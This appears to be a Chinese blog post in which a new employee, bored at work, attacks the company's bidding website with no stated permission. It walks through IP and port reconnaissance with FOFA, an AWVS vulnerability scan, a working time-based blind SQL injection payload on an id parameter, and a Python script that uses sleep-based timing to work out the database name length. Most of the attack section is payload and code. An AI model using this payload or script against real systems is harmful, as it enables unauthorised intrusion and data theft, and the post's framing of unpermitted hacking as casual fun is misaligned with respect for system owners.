刚入职,摸鱼尝试对公司官网进行渗透。

1.公司官网地址,通过站长之家,fofa等,收集一些信息,找到了公司的官网的真实ip地址以及该地址下开放的端口和服务。

2.先简单挨个端口尝试访问,发现8080端口属于公司的招标网站,网站看着破破烂烂,感觉可以利用。

3.在网站搜索栏,地址尝试简单的sql注入和xss无果,决定上扫描器。

4.AWVS启动,开扫。。。。



5.爆出这些风险点,可以手工去验证。

6.针对爆出sql注入的页面,按着漏洞报告的提示,手工尝试,发现payload可用,且确实存在sql注入,属于基于时间的盲注?,通过id传参

?id=(select(0)from(select(sleep(6)))v)#



7.编写python脚本,尝试爆破

#时间盲注脚本

#判断数据库长度

import requests

import time

url = "http://www.马赛克马赛克马赛克/马赛克-view-id-" #高清有码

lenth = 1

for i in range(1, 8):

payload = "(select(0)from(select(IF(length(database())=%d,sleep(5),0)))v).html" % i

#如果正确,延时5秒

urls = url + payload

#print(urls) //测试使用

start_time = time.time()

requests.get(urls)

end_time = time.time()

t = end_time - start_time

#print(t,"s") //测试使用

if t < 5:

lenth += 1

#print("test",lenth) //测试使用

else:

print ("the database length =" , lenth)

break8.执行脚本,成功爆出数据库长度为6位。

?后边以后慢慢弄吧,有结果就是开心的~

?